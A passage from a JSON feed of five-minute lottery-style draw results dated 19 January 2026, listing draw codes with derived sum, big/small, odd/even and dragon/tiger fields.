08:58:40","preDrawCode":"6,9,0,2,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281940,"preDrawTime":"2026-01-19 08:53:40","preDrawCode":"7,1,7,2,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281939,"preDrawTime":"2026-01-19 08:48:40","preDrawCode":"4,5,0,0,8","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281938,"preDrawTime":"2026-01-19 08:43:40","preDrawCode":"1,2,6,2,5","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281937,"preDrawTime":"2026-01-19 08:38:40","preDrawCode":"8,4,3,3,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281936,"preDrawTime":"2026-01-19 08:33:40","preDrawCode":"1,2,8,9,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281935,"preDrawTime":"2026-01-19 08:28:40","preDrawCode":"1,5,0,2,5","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281934,"preDrawTime":"2026-01-19 08:23:40","preDrawCode":"6,9,8,2,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281933,"preDrawTime":"2026-01-19 08:18:40","preDrawCode":"7,6,6,8,6","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281932,"preDrawTime":"2026-01-19 08:13:40","preDrawCode":"9,5,2,7,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281931,"preDrawTime":"2026-01-19 08:08:40","preDrawCode":"3,1,4,8,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281930,"preDrawTime":"2026-01-19 08:03:40","preDrawCode":"1,3,2,4,5","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51281929,"preDrawTime":"2026-01-19 07:58:40","preDrawCode":"7,5,8,6,6","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281928,"preDrawTime":"2026-01-19 07:53:40","preDrawCode":"0,7,1,8,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281927,"preDrawTime":"2026-01-19 07:48:40","preDrawCode":"5,8,0,4,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281926,"preDrawTime":"2026-01-19 07:43:40","preDrawCode":"4,7,2,0,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281925,"preDrawTime":"2026-01-19 07:38:40","preDrawCode":"5,8,5,7,8","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281924,"preDrawTime":"2026-01-19 07:33:40","preDrawCode":"0,3,9,9,4","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281923,"preDrawTime":"2026-01-19 07:28:40","preDrawCode":"1,3,2,3,4","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51281922,"preDrawTime":"2026-01-19 07:23:40","preDrawCode":"6,3,0,9,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281921,"preDrawTime":"2026-01-19 07:18:40","preDrawCode":"4,3,8,6,1","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281920,"preDrawTime":"2026-01-19 07:13:40","preDrawCode":"8,8,4,7,3","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281919,"preDrawTime":"2026-01-19 07:08:40","preDrawCode":"9,2,6,7,8","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51281918,"preDrawTime":"2026-01-19 07:03:40","preDrawCode":"6,3,6,8,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281917,"preDrawTime":"2026-01-19 06:58:40","preDrawCode":"8,7,8,7,3","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281916,"preDrawTime":"2026-01-19 06:53:40","preDrawCode":"1,7,9,8,8","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51281915,"preDrawTime":"2026-01-19 06:48:40","preDrawCode":"6,2,6,5,6","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281914,"preDrawTime":"2026-01-19 06:43:40","preDrawCode":"7,6,7,7,0","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281913,"preDrawTime":"2026-01-19 06:38:40","preDrawCode":"1,7,7,1,2","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281912,"preDrawTime":"2026-01-19 06:33:40","preDrawCode":"9,8,6,0,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281911,"preDrawTime":"2026-01-19 06:28:40","preDrawCode":"6,8,8,1,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281910,"preDrawTime":"2026-01-19 06:23:40","preDrawCode":"0,7,5,5,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281909,"preDrawTime":"2026-01-19 06:18:40","preDrawCode":"6,7,7,8,0","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281908,"preDrawTime":"2026-01-19 06:13:40","preDrawCode":"5,2,8,3,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281907,"preDrawTime":"2026-01-19 06:08:40","preDrawCode":"4,6,3,4,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281906,"preDrawTime":"2026-01-19 06:03:40","preDrawCode":"2,6,3,4,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281905,"preDrawTime":"2026-01-19 05:58:40","preDrawCode":"9,1,3,8,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281904,"preDrawTime":"2026-01-19 05:53:40","preDrawCode":"1,9,4,1,1","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281903,"preDrawTime":"2026-01-19 05:48:40","preDrawCode":"5,0,9,2,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281902,"preDrawTime":"2026-01-19 05:43:40","preDrawCode":"7,5,8,1,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281901,"preDrawTime":"2026-01-19 05:38:40","preDrawCode":"6,7,8,8,8","sumNum":37,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51281900,"preDrawTime":"2026-01-19 05:33:40","preDrawCode":"0,1,3,8,9","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281899,"preDrawTime":"2026-01-19 05:28:40","preDrawCode":"5,9,1,8,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281898,"preDrawTime":"2026-01-19 05:23:40","preDrawCode":"6,3,4,7,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281897,"preDrawTime":"2026-01-19 05:18:40","preDrawCode":"9,6,6,2,4","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281896,"preDrawTime":"2026-01-19 05:13:40","preDrawCode":"6,8,4,8,1","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281895,"preDrawTime":"2026-01-19 05:08:40","preDrawCode":"4,0,0,2,1","sumNum":7,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51281894,"preDrawTime":"2026-01-19 05:03:40","preDrawCode":"4,7,9,8,1","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51281893,"preDrawTime":"2026-01-19 04:58:40","preDrawCode":"9,1,4,5,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281892,"preDrawTime":"2026-01-19 04:53:40","preDrawCode":"5,1,2,2,4","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281891,"preDrawTime":"2026-01-19 04:48:40","preDrawCode":"2,2,1,6,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281890,"preDrawTime":"2026-01-19 04:43:40","preDrawCode":"0,6,1,4,7","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281889,"preDrawTime":"2026-01-19 04:38:40","preDrawCode":"9,8,2,1,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51281888,"preDrawTime":"2026-01-19 04:33:40","preDrawCode":"7,8,5,3,2","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281887,"preDrawTime":"2026-01-19 04:28:40","preDrawCode":"6,3,7,2,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281886,"preDrawTime":"2026-01-19 04:23:40","preDrawCode":"1,5,3,1,8","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281885,"preDrawTime":"2026-01-19 04:18:40","preDrawCode":"3,3,3,2,0","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":4,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281884,"preDrawTime":"2026-01-19 04:13:40","preDrawCode":"8,9,1,0,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51281883,"preDrawTime":"2026-01-19 04:08:40","preDrawCode":"8,2,1,4,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281882,"preDrawTime":"2026-01-19 04:03:40","preDrawCode":"9,4,8,1,0","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281881,"preDrawTime":"2026-01-19 